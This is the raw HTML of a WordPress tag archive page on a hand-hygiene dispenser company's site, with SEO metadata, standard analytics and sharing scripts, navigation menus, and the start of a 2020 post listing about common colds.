

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/tag/washing-hands/
body_size: 19446
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>washing hands Archives - Doctorclean</title>
	<link rel="canonical" href="https://doctorclean.com.cn/tag/washing-hands/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="washing hands Archives - Doctorclean" />
	<meta property="og:url" content="https://doctorclean.com.cn/tag/washing-hands/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Handhygienes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://doctorclean.com.cn/tag/washing-hands/","url":"https://doctorclean.com.cn/tag/washing-hands/","name":"washing hands Archives - Doctorclean","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"primaryImageOfPage":{"@id":"https://doctorclean.com.cn/tag/washing-hands/#primaryimage"},"image":{"@id":"https://doctorclean.com.cn/tag/washing-hands/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE.jpg","breadcrumb":{"@id":"https://doctorclean.com.cn/tag/washing-hands/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/tag/washing-hands/#primaryimage","url":"https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE.jpg","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE.jpg","width":924,"height":582,"caption":"cold, flu, protection, cough, washhand"},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/tag/washing-hands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorclean.com.cn/"},{"@type":"ListItem","position":2,"name":"washing hands"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; washing hands Tag Feed" href="https://doctorclean.com.cn/tag/washing-hands/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<!--n2css--><!--n2js--><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/tags/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-washing-hands tag-240 theme-bb-theme fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts Tagged &#8216;washing hands&#8217;</h1>
</header>

			
									<article class="fl-post post-3369 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-cold-and-flu tag-colds tag-doctor tag-infected tag-school tag-sneezing-coughing tag-sore-throat tag-washing-hands" id="fl-post-3369" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/common-colds-protect-yourself-and-others/" rel="bookmark" title="Common Colds: Protect Yourself and Others">Common Colds: Protect Yourself and Others</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">October 10, 2020</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/common-colds-protect-yourself-and-others/" content="Common Colds: Protect Yourself and Others" /><meta itemprop="datePublished" content="2020-10-10" /><meta itemprop="dateModified" content="2020-10-10" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2020/10/DT1200-SCHOOL-HYGIENE.jpg" /><meta itemprop="width" content="924" /><meta itemprop="height" content="582" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/common-colds-protect-yourself-and-others/" rel="bookmark" title="Common Colds: Protect Yourself and Others">
